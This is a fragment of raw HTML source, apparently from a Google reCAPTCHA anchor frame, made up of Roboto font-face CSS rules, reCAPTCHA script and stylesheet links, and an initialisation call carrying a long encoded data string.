  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fsOPRt-0oD4A_JctEQHO6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fsOPRt-0oD4A_JctEQHO6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fsOPRt-0oD4A_JctEQHO6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22KcOWe8KgYMKCdsOjGjpLW8ORw5LDtMOowqPCpcKHbVRybMKAVX1PwrDDgMK/wrPCjMKtLcOPGAlGVAYWSXtSb8O6UMKZwqDCtsKWwqgFw67CqMOtw5dRfcOeScOJbsOdw5kkw5/ChMOGwrzDsMOswrc5JUPCgmzChcORa1PCp8K1w5/DnSbDr3XCt8K6wo1bJ8OvXMOOw5nCnybDixZ5wo/DlMKRUcO9w7nDrsOBw7RyIMOtw5rDh8OMN8Kmwrp6dMKASBHDk8Kqw7LCiycSw4HDvsKTaHvDsWXDs8Kjw4V0w4oaMMKRw55aUMOtdyrCvMK/FCjCinbDiyBJcMOKUUnDk1zClA/ClXPCvmjCk2o0d8KTQsKSwoPDmMKlwqPDkhvDinzColDClsK0w60dPBnDqyLCjDXCgsKSFsO8w6tnwosndsKDfGJxw51WaFpKwqPCi8OAGcKCBjbDu2XCjsO3wrDCnQxqwofDvVHDoUAnOhrDl2cZRgfDuMOOH8OFw4o2w4kDw7E/Ry1RMEHCkcKew5PCunxTw4bCrCHDlzPDv8K8w5ctE3EgVsKRw5vDkcK2aMO0w55+wqMWw4phJsKwwrtBw7MEwot+PsOVGilnQMKgw6Ilwr3Do8OTwrgww4bDsjTDshLCtsO3HHFFK8O5YcK/[base64]/woFLRR8CwoHDrUbCsypGQ8KScsKCwrDCicOIw4EIwoLCk8Klw5kbQg9dESZawpVTw47DksOpfMKEEg3CjcKFwqLDtMObLMODX8OeFMKOasK8aDHDhBjCqy3DgE3CksO+HwzDhmHDlcK9w4ERwrjDiQNXwq/DsMOXRcK/flF1eE0nw7d1U8KNwpvDnGVTE8KZwoAjw4AyDXzCqGdfe1ERADvCm2tXahzDoTDDk394w5/DnVBvw4jCv8KZaWVFwpjCssKow5F3w4N9w7R8esOnwqzCkhbDmlfCqVVdw6TDqnDDl8KtwroUwrk/d8KGwq7CnMO+wotzw4k2w7LDgBvCvzFSSAnCgcOVw5HCo8KxKcOIw5vDhmbDicOPbsKcFlEbw5XCpcOqP08jUcK2Qjk/w615wo8vwqE6a8OSElbChcKNw5AOY8KJUR0lw4c1wp/CjDNrWcOSJXDCocK7JFTCp8OGOAhQw6JLwqY0S8Ozw4DCkMOfFMOvIgItw4rDscOnw6gDLMKCwrsaw5zCqjNhdMOAXRTDosOXbgTCkWHCgGPCocKKwqfCvMKpIBbCtsOZHRYjwpcqJSt2w6I0c0nCqjLDjwAIG8OYacK7w7/[base64]/[base64]/Cj8O5wrZ6QBk/[base64]/[base64]/DmTjDq11Ww6FtfRTDkMOVwrl8FMOXw5fDh3HCnnzCqTNRBMO7XMOtT8OJLWQLCXVAwpEBwr7DilEJNcOSwp3DrsKPw54ydMOTO8KnwrELw5tjH8OawrrDgzXCuiHCjcOwNxLCp8KiTsK7wo7CszERBUDCqTbDo8OMwpJ3EsOdIsKUwpVEw6pqQ2nCh8O/[base64]/DiyXDkcORWsOsbzbCpMOPdjrCp8KZw6Bbwo7Cp8OCwp0KFh/CkcKFRjwHw4PDgyZEwpnDmDRcLFQkw7cOwrRWQcOSPVvCv37DgMO/wpvCjABYw7rDn8K+w5nCvcOYa8KhWG/CtsKTwr/CmsOaw7p1wqHCnwcEdx4sw6zCvsKnHD1nDcKdw4IYbmnCjsOFKGzCkmNiwrkIwqlowoR5SywWw67CtcKlCDzCoTA4wpvDoSN7FMK4w4DCqsKXw4VZw718dMOrCC7DoGfDomNkTcKNwpFewpvDsSk/w6BlfsO2wqDCqMKmVRfDjGQFwo/CjlYzwrthdATCvXnChMORw7vCgWXDnTjDi1InfMKWw47DicKtw5nCpTEDw7PDnsOWVTvCiMKlw67DqMO2CzExwo7DiT8sP38zw7DDucOxwrPCtE5oLSjDpBXDl8KzCcKEA1xCw6/DocKVKcKewohdw58+w5HCrVfDrXkFMh7DhsKteMK0w7wJw5TDs3bDuFkWw4fCjlXCksOvDFAaMxVnSETDgn5/wrjDqGXDq8K9w7fDqhDDucOJZMKLw5zCgMOKO8O1JDzDrXcvesO3Z1nDqcO3bsKNEMK3w6TCkcKXwo4IwpXColTCuh90ekUYcEHDqlzDrcOLBMOjw6DCl8OjwqjCicOWwoArVkcNBRoxGEQAZcO4wrbChwjCnXg/wqFAw5PDmcKqwqFGw5vCqsKTWRAcw64jRMKjfXPDlMOLBcOsZxUIw5TChQvDvMK8UD49McONwrjDkDoNwp3DisKlw4NLw5bCoQhnSMKCScOEFE3DisKsaHNewoU4YcO3G2bDuXp2wp9jwqEywpJcH1/CqwjCtyzDrWDDtjbDhMOVLHopXCZhwr3DqGtpw7jCgsOIwqMVwpPCv8OJRmg7w6pgwoNZX8KlBHLDlx/DtMOlOVpIKRHDqcK9ZX/Cu20YwpwUw6RHexcXFTnDpcKNfWjCk8KCScK0NMO1woN7TMKqU3M2w4nDr1DDkC8Aw7xPVCVPw5NHw4LDpV3DuR82Tmktw7nDucKjw786w50Sb8KkwpsHwpzClsOOw5fDiQ/[base64]/[base64]/DcO+dmdtBMOhJMOkS19Ow5gWwqDCqMOSwrtpwprCpyjDpgAVRyrCpwfDhcKAw5N0wqjDqBjCjW4nwrPCk8OYw57CvAIVwq7DiXbCjsKfesKDw5/[base64]/Dlg4VwrrCuMO8HERpwqthw4UTw5oTwq5+dcOfwo5GR15kKETCuVk4EFgnwpjCsUFgERnDqj7DnsKNXsOGTnbChUhWKMK0w67CjTEfwqjDiT/Cg8K2cMKmMmUrb8Kwwqw0wq0wQsONdcOeEyjDicKZanQPwp/Cg0R0M8OWwrLCp8KNw4jCqsKIwq9bw5RWwoAMw5Ruw7/[base64]/Dp8K0w6IsaT5bwovCh8K+TWzDmcKiLMKRFwnDi0Q9IxPDo8O7ZmMjUcKJATDDpcKVJsKlQyHDilUVw5HDv8OFEcKTwp7DkSrDrMKqT3nClWRXwr1cwqdfwol2LMORC3AifBxCw7QsNATDnsK+XcO+wpDCgcKtw4ZGRibDjX/CvEBwbFbDncOmKsOxwqFtFMOtOMKvFcOFwrg7VXolWDrDkMKHw5cew6bDg8K+w5hywo59w6kYBMKfwpRjXcKTw4ZmHFXCrkRIKinDrUPCjSg6wrXCsSzDhsOQw77CnyQcb8KQSSk5cMO5R8OOwo3DiMKZw6Z+w7/[base64]/CvsKOw7vDrcO3KSPDuQXDjsKbIRN+wojDn217w60kS8K4NcKxRy5lwp1tcsKaXHI/w6oBwq3CnMO2P8OuJ1rDoiTCmQzDtVDDsMKRwrbDm8O2w6I/RsOvMQhaalMVPhbCl2bChyvDikPDhXVZCMK4PMOCwrPCvyLCvmTDlcKSWgbDj8KqOsOdwo/DhcKlTcO4HcKww5s3FG8Ww6LDrFfCtsKlw77Csy/CmmbDjwlsw5nCqcO5wqgmfcKSw4/[base64]/Ds8OAw7IpMsOERcOtwp4EIijDsMKWwovDt8OAwr3CsMKLSWHDrcKBFcO2w6wCcARbOwrDkcKOw6bCmcKUwrzCkQZwHF96XxTCv8KMUcOkdsKMw6bCkcO2wpBSfMOmN8OFw7nDrsOIw5PChigvLMKDNRUFYMKyw7QWVcKCVcKEw5TDrcK/TRhaN2nDu8OCesKWEEY9SUvDicOzGXlmPWJLwpBsw5U2M8OQwoddwrvDlj5ASEjCqMKpw7UNwqAYCikaw6nDjsKSFsKbch7Co8O8w4rCgMOxwrjCncKQw7rDvwbDtMOIwr4Zw6bDlMKfJ1PDtQBbTMO/[base64]/DlMOXF8OLw7hVw77CncKVfsOxVsOJXh5Qw5l4FMOrwogzw63Chl3Cm8K/GcKew7jCuHbDtnLCgMK3YnRAwrkqLj3CtFvChC3Co8KcUxltw4HCv2jDqMOjwqTDgsKbHHhTKsO6wrzCuQ7Dl8OXB3lQw58owqPDkwDDqRpLV8Ohw4nDtMK8DUnDl8OBW2jDusOcaAvCpcOBdEzCnGI/[base64]/DvHJswoJew7oiw65NZ3PCmcKwdMO+wpPCisOEwphew7FNcwsdXSldVVDCsD8of8OOw5bCmiwlXy7DqzYGZMKIw67ChsKZXcOWw4Zaw5kjwr3Cpyx5w6xyFglOfX5VYMOhWsO6wpZQwp/CtMKvwqhZIsKawoBkVMODw40tMSgdwrh5wqLCksO7L8OlwoDDjMORw5vCvsOzV0AoFw/DlBZ7LsKMwqHDiS3ClCfDsQLDpcOTwop3Ki/Dny7Cq8KnWsKZw5Uww7BRwqfCsMO2wqxVcgPCgBBCLwMBworDmMK6VsOQwpfCrjlUwqsIGxjDl8O+AMOVMcKsbMKOw7zCmWRow6TCucK8wpVCwpXCrRjDtMOvaMOowr1kwrDCiiTChBpSRxLCvsK/w7hXQmPCuGPDh8KFd0LDkg4YOxbDlgHDnsOpw7Y/RXdnMMO3w5nCkURwwo3CiMO1w5MKwp0iwpIMwqZnacKewqXCi8KEwrA5J1dIDsKfK3/DicKrUcK1w7E9wpNQw69MGl8awrfDssO6w53Dkg1ww7t9wpdgw4IuwpTCkk/CoQjDq8KDTRDCm8OFf2zCq8KJMWvDsMKSb3h/[base64]/[base64]/[base64]/[base64]/[base64]/DlcOTCcOjGnjChEMpEEdHI8OuPsKDwqoDVsOYwpfDgFN5w6DCkMOzw4bDsMK4wrjCjcKnZMKzdcOZw4gvA8Kvw4APQcOGw5TCiMKST8O/wokmD8K8wrpxwrrCtcOTEMKTQgDDlwAPZ8K6w6tJwqR5w59xw7EAwo/Ch3MGcsK4WcOzwrk2wrzDjsO5NMKLU3nDqcK8w5LCuMKVw7w3JsK9wrfCvDweCMKmwpUnSVpRccOew41PGwxxwrYnwpIwwrPDicKBw7BDw6lQw6vCgSx/UMKew4rCucKXw7LDrwzCg8KBMVY7w7dmN8OCw41pL3PCt3zCvEotwoTDpmLDn3bCiMKmbMOuwqB5woLCs1HCmE3DicK5OADCu8OsGcK+w47DgCJxIyzDvMOXOU/Ck0tjw6LDnsKxUGPChsOMwoMawq4iHcK/bsKHSG/CmlzCpDVPw7VFemvCgMKsw5DCg8ODw7TCgsO/w686wrAiwq7ClMK2wrvCjcOVw4Igw4vCu0jCilJBworDssKlw5nCmsOowr/[base64]/XcKJw6MvMFnCiQZmwpVhw7fCvsOuZjAXDcKWIiXDiS/Co1xEGj4kwpBiwozCiwXDpQvDplRvwoLCk2LDn19bwpQNwoXCkynDlMKKw604Dm02McKFw7PDvsOIw7XDjsO5wpzCvkMcdMO5w4Fhw4PDtMK8IEV6woDDrE4jRcKLw7/[base64]/[base64]/wrDDs8ONFT/CvcKESTjCmk3CkcOpMcOsw7TClUQ7woDCrsOZw7fDpsOrw6PChAVgKMOcJQtXw7DCvsOkwpXDtcOiw5nDsMKjw4pwwphCV8Kaw4LCjiUbYF4uw6I+UcK8w4PCvMK/w6gsw6LCm8OjMsOXwqbCg8KDT1rCmMKuwp0Qw6gmw5Z2cksWwopBYEIGAMOicijDlwcEPXxWw53ChcOlLsOjRsOHwr4ew6Y7w73CisKLwrPCscK+DA7DqHTDqCVTcRXCiMOkwrkbSzdyw7HDnUUbwofClsKtf8OYw7lIw5FcwrsNwoxfwr7CgXnChk/DnxnDvwXCsjVGMcOcEMOXfkPDjA7DkQICEMKawq3ChMKAw5c9UcOKI8OnwoDCsMKKCErDicOHwqNowpBGw53Cl8OdbkrCqsK5B8Osw5fCgcK1wqAswpIZH2/DuMKreX7CqjzCg2xkT2hyd8OOw4jCpmUQNlnDj8KJDcOYEMO0DHwSVV8vJAjCiS7Dq8Okw5PCicKrwpg4w4vDowfDvF7DpR/CqsO8w5zCnMOjwpwJwpc4LTxRdlJhw7HDr3rDkBLCpR/CuMKxHCFHXFFJwoIAwqpPDMKDw4IgVnTCk8Kkw7jCr8KdZMKBasKFwrPDjMKRwrPDthzCosO5w6vDksKwJWgbwpHCpsODwoTDny5uwqnDnMKew4bCoyINw7s9LMKzSifCo8Khw7o5RcOkJXnDgH9cDh5sasKsw71bISfClm/CtQpFEnRiYBrDiMKzwoLCklfCpnk1TS9iwrk+NE0xwovCu8KBwqFYw5pUw5jDs8OjwoQIw4UCwqDDrwnClgPChMKawo/[base64]/RcO+X1/Dr8K1wo3CjATDvyzDqMK+wo/[base64]/w6Rrwr0FBwvDvTLDisOxCsOVw4ZUVMKFwrTCgsO2wo8tw6QuTyI8wrTDk8OUPxVoYAzCicOmw4snw6gfXGYhw5bDm8OawrTDgB/Dt8OHwqB0JcOCXiUiBxInw5XDhivDmsOmcsOBwqAyw7Ilw4F9UHnCpkd8ImhWZFbCmwnDhcOewqY9wpvCi8OKScOWw501w7PDtFrDiBrDtyhwcntmA8OcOG1+worCkFJmKcONw6FhBWTDiH5Tw6JIw7ZnAQ/DgQYmw7fDpsKZwqx3PsKrw6cidDfDizEAO157w73CjsKGZCA5w57Cr8Ovw4bDusOhVsKTw4vDtcOiw6tRw5TDn8Ouwp48wqzCj8OPw4TCg0F9w4zDrxzDvsKNb03CmlrCmE/CggMbOMKNNn3DiTxWw7dAwph1wqbDqEQ3w59GwqPCnMOQw4FNwqjCtsKVLjkte8O3SsOtIMKiwqPCqWzDoCDCpBswwprCvW/DuU0Of8Kuw5/CucOhw47CisOVw5nCicOedsKdwonDlVLDsB7DtcOVasKLFcKUYihPw7bDlkfCtsOLCsOBdMKYMCdxH8OIasONZFXDmApGc8KPw7TDs8O5w4bCu3Jcw6Mrw6p/w7xewrPDlWbDnTAqw7DDhAHCocOrchQDw6Zgw7k/[base64]/DpjZXV8KRw65WDsO8cldbw6rCky9GSMKRV8O+wrPDo8OzTsOtwqDDuBXCu8OOLTIAKT9mCH7Dl2DDjMKAGMOIIcONVTvDqD05MS8jNcKGw7ImwqnCvRMxPAlUSsOVw71zZ10dandSwopNwq4HcXJ/VMO1w6d5wq1vHVVyV3ROPUfCgMKRHSIow6rCmMOyIsOfN3LDuSvClRU0TwrDi8K4fMK2TsKDwqTDnV3Dukx9w4HDv3HCvsKiwqYSfMOww4pmwokcwr7DqMOUw4nDjMKwOcOhFhgPG8K/F3kHfMOjw7DDj2/[base64]/CgjjDusKJw4zDgsK3woYWwpVyUF1Rw6/Cozgbc8Kmw4bCjMK/WMOGw7HDj8KpwrltT0hHGsKOEsKjwqk+DcOJOMOMKMO2w7bDtEbCnXXDpsKQwr/CocKAwq13U8O3wpHDigcNBTvCp344w6cdw5U8wprColPCrMOVw63DgFBZworCgMO5Pw/Cl8OUw7R8woXCqB1aw75FwrIfw55Bw5DCmcO2fsKswoAUwp4dMcOlD8OFXgTDmnPDpsOGL8K/eMKMw4oPw5JuEsOtw7YmwpZKw7c7HcKHwqvClcO5V3kow5Mww7PDqsOwPMOfw7/CvMKCwr98wqHDrMKWw5rDrMOUOA4Qwqdbw6YYQjZMw6QGCsOxJ8OXwqZvwplKwp/Cm8KiwoIoDMK6wqbCqsK4H13DvcKeEypowoN7PR7CrsKrOMKlwqPDocKow4rDkSY0w6fCkcK7wrQ7w77Cu2nCgcOMw4nCs8KNwrdNOWDCvjZXVcOsQcK8VMKUOcO5SMOTwoNZEivCpcK0XMOZTzJqDMKLwroaw63CvcKrwog/w5HDqMOuw7DDkEVDQiJGaBlSRRLDisOPwp7CncOCdiB0KhzCksK+D3Nfw4J7XH5kw4Y9FxsPNsODw4fCpggVWMORbsKfV8Kiw5F9w4fDsBV2w6/[base64]/V3rCnH0Awop/woTDpSkmwoM+Qj90wqRnwrbDucKlwoDDmAR0w40+H8OWwqIHG8KtwrzClsKNZ8Kjw413ZwQkwqrDu8K0KC7DpsOxw7Bowr/CgX4wwooWd8K7woLDosKGBsKWBW/CmAtiSQrCjMK8UmvDhk7DpcKSwqDDqMOTwqIRTwjClGzCum4SwqFgE8KELMKGGW7DrMKkwqQuw7d5MGXCkEjCr8KEGRFkPQQ9MFPCpsOcwqwNw67DtcONwoUBASsDOkIwX8KkDMKbw5h0dMKMw5EXwrB4w5HDhxvCpwvCscK6TWsHwprCtBddw4/[base64]/S2Yiwod+wo3CgnXCr8Kgw6PCqMOgwovDoMKrw6wxVcKYX0s+wpFGVlxXwo0KworCrcKZwrA2IsKeSMOxOsKfO0/Cg2TDkT0HwpXClMOhT1QnenfCnjM6JRzClsKgTUHDiAvDo3DCkFQLw69gUg3DiMOhacKAwonChMKrw7vDkH8PAMO1TB3Dl8Ojw67CqC7ChTPCqcO9ZMOcFsKow5JgwovCuzthAVRZw6VmwpNxO1RBYVRTw5IVw4d4w47Dgn4uNm/Dg8KHwrRVw4o5w6jCksK6wrnDn8OPesOZWFxvw5Rzw7wcw78VwoQlwqvDkGXCnlvCmsKBw5lJJV1ewp7DlcKmacOEW34/[base64]/ClCjCrmQ4wq5sw5UDL0Q/DV3DkS/[base64]/CvMKfD1/[base64]/[base64]/DhQDCujE8CXBuwpDCuMOOPcOPw4NqwoZ8wrMtw4JIIMKKw6/Ds8OoDCHCtsOiwoTCqcO4M13Cu8K9wqDCpRPDn2vDv8O1WCYjYMKxw4pcwpDDjmbDnsOcI8KXSDnDknbCncKgG8OKd08fwr1AVcOpwp1cDcO7GGE6wr/CoMKWwpl8wqk7WEzDi3sZwonDqMKwwq/DvsK+wo9cPzzCscKKEHEKw4/CkMK3GD08f8OEwo3CrgXDjMOjeDIEwrnCkMKMF8OObWTCrMOTw7vDnsKVw6fDj1Znwr1aUQ9fw6tbTmEYNlHDr8OPC03CrkvChWrCisOrH0fDn8KKaS/CvFfCj39EDMOmwq/DsUDColZ7MXrDr2vDn8ObwqQfKk4UcMOhaMKPwqnClsO4JgDDpjTDgMOgHcOQwpLDjsK7SGrDiVLDqi1WwprChcOcG8O2fRpAX0TCosK8GMO/KcOdL0jCrcKwAsK1VCrDqBLDrsOtOMKCwrRpwqvCmMOPw4zDhg4MIVvDmEUTwo/CksKObsKZworDgTDClcK5wrLCnMOjJRnCrcOEGRolw5M8X17CvsOHw6XDiMO1HHVEw48Kw7zDgllAw6MzWUXCiCp8w4/DgQzChh/[base64]/[base64]/CocKgwrzDoMO6b8Ohw4NXPGHDpsKhSsO5UMOeXcKowpHCmQrDl8KCw7nCvAp8aWpZw6ZWE1PCr8K4Dm9JInFewrVow77CiMOnJz3CmcOtCWrDv8KFw47ChELCscK5a8KHVcKlwqhMw5USw5DDtnnCu3XCq8Ktw5RrRkpOPMKNwqLDgV3Dk8KMDTPDsXM/wpnCusOiwqUfwrnCsMOowqDDijHDmXU+dEzCjx98HMKIT8KAw74WSsKVZcOsBx50w5jChsOFTTTCp8KTwrgRcXDDssOvw4JJwqYDL8KRIcK+CBDCp2h7FcKrw7LDjx9aWMOvTMOiw7NoSsOHwpsgIFw3wqYYPm7Dq8OEw7ZBOSDDuXFNex/DhjRBIsOwwpbCoyY8w4DDhMKtw5oIBMKgwrrDq8OwP8Oyw6LDkRnDkhI/WsKJwqoHw6wNNMKzwrsBeMKYw5vCuG5yPhvDs2I3Y3BQw4rChn3CosKdwprDtWh9HcKcJybCgU7DmC7DtRjDrDnDjcKmw7rDtB9/wpA7ccOfwrvChk/[base64]/DmDnDnMOnwp/DmsKlwrhAPwA0G1BMTXTCoyTCs8Otw4vDl8KXW8Kxw5FINSfCskc0RQvDpFAMasOYN8KzD23CllzDmxHCgjDDpxjCpsOdK2Jsw7/DjMOKIH3CicKqdMOPwr1swqXCkcOmw4rCssO2w6vDh8O9CsK6Bn3DvMK3aXcfw4nDmiTDjMKNI8K2wrZ9wq/CrsOvw6QEw7LCrSoEYcOPw6IxVW84XX5MRFsaYcO/[base64]/DrwjDpkInZsOGw63Coh/DtD02wpjDv8Kjw4rCksK0NHTCp8KJwq4Mw7fCm8O2w5DDmG/DkcKDwrLDiBDChcK5w7fDm1zDqsKocD3Cq8KQw4vDgGXDhBHDi1Zww4tFQcKNQMOXwpXDmwHCq8OZw6kLZ8KRwpTCjMK/[base64]/aXvDrBFiF8OVN8KBw7kqwqnCpsKyexHCnFcZwoBFw5zCgQ5hw5lhwrAAKGzDumNSKW5Tw5DDmMOhFMKMMVXDh8O+w4M6w4/CnsOIcsKhwoxhwqUnLUECwrtnFFTChmvCuD7Dq0TDqz7DvhRkw7TDug7DtsObwo3CpybCrMOhZi1bwoZcw4ALwpPDgsOSdyJQwq0qw4Z6L8KSfcOVc8OpQ0BdU8KfHx7DucOxZcKAXB5jwpHDrsK1w6fDs8K5EE8Zw51COkHCs13DjcKRUMOowrLDgCXDl8OWw6p/wqIZwolgwoFlw6nCpwt/w700aAN0woHDmcKrw73CvsK4wpnDnsKEw4cveGcubcKSw6wLRBh6ABx5MELDusKHwqc5BMKbw68yY8KadkbCvUHDrcKnwpHCoEEhw4PCshNQPMKfw5LCjXVyFcOdWEjDtcKPw5XDmMK5K8O7UMOtwr/ClTTDhCJ8GD/DsMKEMsOzwpXChEzClMKxw7YZwrXCvRPCqRLCssOPVMKGw6kuVsKRw4jDqsOnwpFEwqjCuzXDqQhrFyU/DSQVOMOpK3bCpyfCtcOrw73DmMKww6Mlw6vDrQdUwr4Bw6XDmsKeNyYXCcO7JMO7QsOVwrfDtsOIw6vCm1vDhhd3NMKiAMKke8KyCMOtw6/DoGlWwpTCqWNBwqUlw64Yw7XDmsKjwpjDr0LCsw3DtsO8Lj3DpCnCmcORD2dlw7FCw73DvMOfw6ZoGH3Ch8KWFlFbEF0nN8O5w6hmw6Becyt8wrABworCosO4wobDg8Oiwo87c8Kjw7oCw5/DmMO2w4hDa8ONGSLDtsOAwqV9CsKmwrfCocOebsOEw5Ncw4cOw61RwpHCnMOew44vwpfCgUXDqW4dw4LDnBzCuSZpdWjCmH3ClsOMw57CsCjDnsKpw5PDuEbDgsK9JsO/w6vCk8KwRExnw5PDs8OHZhvCnnF6wqrDsgA5w7MocE3CqQNKw5FNHUPDnkrDoCnCgXdVEGdNBsOXw5t6KMKrSHHDvMKQwpHCssOsesK2OsKBwqHDvHnDsMOeejcaw6nDsX3DvcKZPMKNR8OQw7/[base64]/[base64]/[base64]/w6ZOXcOkwrrDlCvCkTfDjMKRwr7DgnlOWj1DwrDDmkc0w6jDg03ChVTCp2wtwrsCeMKPw5AEw4dbw6cKB8Knw47CkcKSw61obW3CgcOYICsGIcKFasOiMyHDnsO8KMKWVhd/O8KyRHvCuMO+w63DmsO0Ah7Dl8OSw4DDo8OpEAk3w7DCgFPDgzE6w4llFcO1w74+wrtWbcKTwojDhyzCpCwYwqrDscKgHSrDhsOPw4oxJcKtKQzDh1XDsMO1w5vDhC3Ch8KTXwLDnjvDhExVcsKJw6Uqw60nw6trwoRmwpY/[base64]/CpMOzJxFmX0zDlzzCljAEaDcGw69wwoZ5EsOuw6bCtMKHa30RwoNyfBrCjMO4wrUUwo8nwp3CjWjCo8OpBhbCjhFKecOaYB7DoSEyTsKTw4U3AER6BcOTw6gXe8KJDcOFBHZ2Al7Cq8O/eMKeSWnCgMOwJxrCqwHCsxIMw4LDtkcrX8OvwrLDo3BdLTMvw4fDtsO0fgM5O8OSTMKmw6vCiU7DlMOcHcOaw49Fw6nCqcKPw6TDunnDumbDpcOkw6rCj1PCp0TDuMKrwoYYw4lkwqFqfRUjw7/DkMOqw5skwrLCisKKTMKww4pVLsO0wqdUe2DDpk5Sw5pXw4ggw7U/wpnCgsORIl/CjUbDozvChxbDqcKmwqTCuMO8RMO6e8OhInJ4w4N2w6bCpTrCgsOmCsOiw4IKw43DhiBwND/Dry7Csjx3wp/DgDZnNzrDvcKWUxFIw5pQSMKfKWvCmxJPA8O9w7xAw47CoMK9ayzDqcKzw5ZRLcOGdHLDuR8Qwrx3w5t5JUcDw7DDsMODw5EYID1lVBHCucKgDcKbf8O8w45JLiEdwqoRw7DDlGcGw6/DscKeEMOYE8KmMcKBBnzCq24of3TDoMO6wrdnQcOnw6rDsMKXVl/CryPDocOOB8KJwp4rwrzDscOuwonDkMOMc8Ofw6rDomkZCMO5wrnCscOuNnnDtkEIDcOkGDFIw6jDqcKTVnbDoykUa8O9w754JlowfBbDlsOnw7Yfb8K+HCbCqAjDg8K/w7tFwqQKwpLDjW7Di3dqwonCmsKZw7lQLsKuDsOwMXDDtcK5JnRKwopALHwFYHbCg8K1w7ovSWh6EsO3wqPCsGDCicOdw4khwopjwrrDoMORJWE/BMKwNifDuRPDn8OQw6oGBX7CssKERm/DpsOyw7sSw6ovwrhaAWrDt8ONMsKjV8KXV0tzwrfDhUd/ADXCkWthJsKFDz9cwrTChsK0NHjDi8KQGcKEwpnCkcOcPcKiwoJjwpLCscK9cMOEw5zDj8OPScKFGAPCizfCoE82eMK9w6TDu8Obw61Jw4czL8KOw5BkOyzDqR5rHcOqK8KbfwIKwrRBYMOOA8KVwobCtcK7wp1tbBvDr8OBwqrDnk3DkwrDlMOpC8K4wofCl3/Dm07CsmzClHJjw6kbE8KlwqHCqMO4wpsiwp/DuMK8dgRiwrtDbcOfIjt/wqR7w6zDgnQDeWvCpGrCncOOw70ddMKtwqNrw7ddw7XCh8